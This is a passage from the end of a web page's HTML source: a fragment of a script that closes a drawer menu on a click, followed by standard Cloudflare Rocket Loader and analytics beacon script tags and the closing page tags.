                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="949d33634d45458a6b81f7dc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



